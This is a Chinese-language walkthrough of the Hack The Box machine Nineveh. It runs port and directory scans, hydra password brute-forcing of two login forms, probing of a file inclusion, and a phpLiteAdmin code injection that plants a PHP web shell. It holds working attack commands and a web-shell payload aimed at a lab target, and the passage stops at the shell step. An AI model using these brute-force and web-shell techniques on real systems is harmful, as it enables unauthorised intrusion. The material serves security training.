您现在的位置是:首页 >学无止境 >HTB靶机08-Nineveh-WP网站首页学无止境
HTB靶机08-Nineveh-WP
008-nineveh

靶机IP:
10.10.10.43
scan
Nmap 扫描
┌──(xavier㉿kali)-[~]
└─$ sudo nmap -sSV -T4 10.10.10.43 -p-
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-07 17:40 CST
Nmap scan report for nineveh.htb (10.10.10.43)
Host is up (0.34s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 783.39 seconds
web
尝试访问80,存在Web服务,返回包中可知 apache 2.4.18
Web 扫描
80端口:
┌──(xavier㉿kali)-[~]
└─$ dirsearch -u http://10.10.10.43 -t 200
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 200 | Wordlist size: 10927
Output File: /home/xavier/.dirsearch/reports/10.10.10.43/_23-04-07_17-41-46.txt
Error Log: /home/xavier/.dirsearch/logs/errors-23-04-07_17-41-46.log
Target: http://10.10.10.43/
[17:41:47] Starting:
[17:42:01] 403 - 297B - /.ht_wsr.txt
[17:42:01] 403 - 302B - /.htaccess.sample
[17:42:36] 200 - 178B - /index.html
[17:42:42] 200 - 83KB - /info.php
[17:42:50] 403 - 299B - /server-status
[17:42:50] 403 - 300B - /server-status/
访问info.php,发现是个phpinfo页面

换了个大字典,扫描:
┌──(xavier㉿kali)-[~/Desktop/HTB/008-nineveh]
└─$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.43 -t 100 -x php,html,txt --timeout 20s
略
===============================================================
/index.html (Status: 200) [Size: 178]
/.php (Status: 403) [Size: 290]
/info.php (Status: 200) [Size: 83683]
/.html (Status: 403) [Size: 291]
/department (Status: 301) [Size: 315] [--> http://10.10.10.43/department/]
找到一条路径:
http://10.10.10.43/department/login.php

一条注释语句:
@admin! MySQL is been installed.. please fix the login page! ~amrois
有用户名枚举,判断存在admin用户,跑弱口令
┌──(xavier㉿kali)-[~]
└─$ hydra 10.10.10.43 -l admin -P /usr/share/wordlists/rockyou.txt http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password" -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-08 03:18:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:Invalid Password
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 266.00 tries/min, 266 tries in 00:01h, 14344133 to do in 898:46h, 16 active
[STATUS] 411.33 tries/min, 1234 tries in 00:03h, 14343165 to do in 581:10h, 16 active
[STATUS] 461.00 tries/min, 3227 tries in 00:07h, 14341172 to do in 518:29h, 16 active
[VERBOSE] Page redirected to http[s]://10.10.10.43:80/department/manage.php
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
[STATUS] attack finished for 10.10.10.43 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-08 03:27:45

找到密码:1q2w3e4r5t
- 除了常规思路枚举密码之外,还可以试下以数组方式提交密码的phpbug,即
password=xxx改为password[]=xxx,看能否进入后台。
登录后台后,看到有个Note的功能点,给出了提示信息:


这里提到了serect folder,对notes参数进行了探测,发现存在文件包含:
?notes=a/ninevehNotes.txt
Warning: include(a/ninevehNotes.txt): failed to open stream: No such file or directory in /var/www/html/department/manage.php on line 31
Warning: include(): Failed opening 'a/ninevehNotes.txt' for inclusion (include_path='.:/usr/share/php') in /var/www/html/department/manage.php on line 31
这里
include_path是PHP的一个配置项,它指定了PHP在查找文件时应该搜索的目录。在这个错误提示中,include_path被设置为.:/usr/share/php,这意味着PHP将首先在当前目录中查找文件,然后在/usr/share/php目录中查找文件。
测试发现notes的长度最大为55,必须要包含关键字ninevehNotes:
443 端口
对443端口也进行扫描,发现如下路径:
┌──(xavier㉿kali)-[~]
└─$ dirsearch -u https://10.10.10.43 -t 200 -x 403
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 200 | Wordlist size: 10927
Output File: /home/xavier/.dirsearch/reports/10.10.10.43/_23-04-07_18-23-34.txt
Error Log: /home/xavier/.dirsearch/logs/errors-23-04-07_18-23-34.log
Target: https://10.10.10.43/
[18:23:38] Starting:
[18:32:40] 200 - 11KB - /db/index.php
[18:32:40] 301 - 309B - /db -> https://10.10.10.43/db/
[18:32:44] 200 - 11KB - /db/
[18:32:53] 200 - 49B - /index.html
Task Completed
gobuster扫描:
┌──(xavier㉿kali)-[~]
└─$ gobuster dir -u https://10.10.10.43/ -t 100 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt --timeout 20s -k
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.43/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: html,php,txt
[+] Timeout: 20s
===============================================================
2023/04/08 02:05:37 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 292]
/index.html (Status: 200) [Size: 49]
/.php (Status: 403) [Size: 291]
/db (Status: 301) [Size: 309] [--> https://10.10.10.43/db/]
/.html (Status: 403) [Size: 292]
/.php (Status: 403) [Size: 291]
/server-status (Status: 403) [Size: 300]
/secure_notes (Status: 301) [Size: 319] [--> https://10.10.10.43/secure_notes/]
找历史漏洞:
┌──(xavier㉿kali)-[~]
└─$ searchsploit phpliteadmin 1.9
------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------- ---------------------------------
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | php/webapps/39714.txt
------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

看了下都是后台洞,那就密码枚举:
┌──(xavier㉿kali)-[~]
└─$ hydra 10.10.10.43 -l root -P /usr/share/wordlists/rockyou.txt https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password" -t 20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-08 14:42:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password
[STATUS] 550.00 tries/min, 550 tries in 00:01h, 14343849 to do in 434:40h, 20 active
[443][http-post-form] host: 10.10.10.43 login: root password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-08 14:45:40
密码:password123,进后台。

然后利用PHPLiteAdmin 1.9.3 - Remote PHP Code Injection这个漏洞,按照指引操作,先新建一个以php结尾的数据库,然后创建一张表。
CREATE TABLE 'test2' ('12' TEXT default '<?php system($_REQUEST["cmd"]); ?>');
webshell
